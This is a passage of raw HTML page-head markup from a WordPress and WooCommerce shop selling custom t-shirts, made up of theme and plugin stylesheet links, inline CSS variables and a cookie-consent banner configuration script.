!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="hbu-public-style-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/hero-banner-ultimate/assets/css/hbu-public-style.min.css?ver=1.4.6" type="text/css" media="all">
<link rel="stylesheet" id="rc-manager-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/rc-manager/public/css/rc-manager-public.css?ver=1.0.6" type="text/css" media="all">
<link rel="stylesheet" id="bodhi-svgs-attachment-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/svg-support/css/svgs-attachment.css" type="text/css" media="all">
<style id="woocommerce-inline-inline-css" type="text/css">
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel="stylesheet" id="megamenu-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/maxmegamenu/style.css?ver=e7fc14" type="text/css" media="all">
<link rel="stylesheet" id="dashicons-css" href="https://camisetaspersonalizadas.com/wp-includes/css/dashicons.min.css?ver=6.9" type="text/css" media="all">
<style id="dashicons-inline-css" type="text/css">
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel="stylesheet" id="woo-variation-swatches-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762858366" type="text/css" media="all">
<style id="woo-variation-swatches-inline-css" type="text/css">
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:50px;
--wvs-single-product-item-height:50px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #000000;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel="stylesheet" id="wpced-frontend-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/wpc-estimated-delivery-date-premium/assets/css/frontend.css?ver=2.6.1" type="text/css" media="all">
<link rel="stylesheet" id="ekommart-style-css" href="https://camisetaspersonalizadas.com/wp-content/themes/ekommart/style.css?ver=4.1.4" type="text/css" media="all">
<style id="ekommart-style-inline-css" type="text/css">
body{--primary:#03ada4;--primary_hover:#029D95;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel="stylesheet" id="elementor-frontend-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="elementor-post-11-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-11.css?ver=1768564124" type="text/css" media="all">
<link rel="stylesheet" id="elementor-post-2730-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-2730.css?ver=1768564124" type="text/css" media="all">
<link rel="stylesheet" id="yith_ywraq_frontend-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.38.0" type="text/css" media="all">
<style id="yith_ywraq_frontend-inline-css" type="text/css">
:root {
		--ywraq_layout_button_bg_color: rgb(0,0,0);
		--ywraq_layout_button_bg_color_hover: rgb(23,238,103);
		--ywraq_layout_button_border_color: rgb(0,0,0);
		--ywraq_layout_button_border_color_hover: rgb(23,238,103);
		--ywraq_layout_button_color: #ffffff;
		--ywraq_layout_button_color_hover: #ffffff;
		
		--ywraq_checkout_button_bg_color: rgb(0,0,0);
		--ywraq_checkout_button_bg_color_hover: rgb(23,238,103);
		--ywraq_checkout_button_border_color: rgb(0,0,0);
		--ywraq_checkout_button_border_color_hover: rgb(23,238,103);
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: rgb(0,0,0);
		--ywraq_accept_button_bg_color_hover: rgb(23,238,103);
		--ywraq_accept_button_border_color: rgb(0,0,0);
		--ywraq_accept_button_border_color_hover: rgb(23,238,103);
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel="stylesheet" id="ekommart-elementor-css" href="https://camisetaspersonalizadas.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=4.1.4" type="text/css" media="all">
<link id="personalizador-glide-css" rel="stylesheet" href="https://camisetaspersonalizadas.com/wp-content/plugins/personalizador/assets/css/frontend/libs/glide.core.css?ver=4.1.14" type="text/css" media="all">
<link id="personalizador-glide-theme-css" rel="stylesheet" href="https://camisetaspersonalizadas.com/wp-content/plugins/personalizador/assets/css/frontend/libs/glide.theme.css?ver=4.1.14" type="text/css" media="all">
<link id="personalizador-shop-css" rel="stylesheet" href="https://camisetaspersonalizadas.com/wp-content/plugins/personalizador/assets/css/frontend/shop.css?ver=4.1.14" type="text/css" media="all">
<link rel="stylesheet" id="cp-components-css" href="https://camisetaspersonalizadas.com/wp-content/themes/ekommart-child/assets/css/cp-components.css?ver=1759517390" type="text/css" media="all">
<link rel="stylesheet" id="ekommart-woocommerce-style-css" href="https://camisetaspersonalizadas.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=4.1.4" type="text/css" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0" type="text/css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="widget-image-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="e-animation-shrink-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="widget-icon-box-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="elementor-post-7998-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-7998.css?ver=1768648479" type="text/css" media="all">
<link rel="stylesheet" id="ekommart-child-style-css" href="https://camisetaspersonalizadas.com/wp-content/themes/ekommart-child/style.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="sib-front-css-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="elementor-gf-local-poppins-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742228338" type="text/css" media="all">
<link rel="stylesheet" id="elementor-icons-shared-0-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" type="text/css" media="all">
<link rel="stylesheet" id="elementor-icons-fa-brands-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" type="text/css" media="all">
<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" type="text/css" media="all">
<script type="bv_inline_delayed_js" bv_unique_id="ta8ECWm49fWT9QtinI3t" id="cookie-law-info-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://camisetaspersonalizadas.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://camisetaspersonalizadas.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#55F075","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#55F075","border-color":"#55F075"}},{"tag":"reject-button","styles":{"color":"#55F075","background-color":"transparent","border-color":"#55F075"}},{"tag":"settings-button","styles":{"color":"#55F075","background-color":"transparent","border-color":"#55F075"}},{"tag":"readmore-button","styles":{"color":"#55F075","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#55F075","border-color":"#55F075"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Politicas de cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPoliticas de cookies\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAcepte las cookies para acceder a este contenido\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 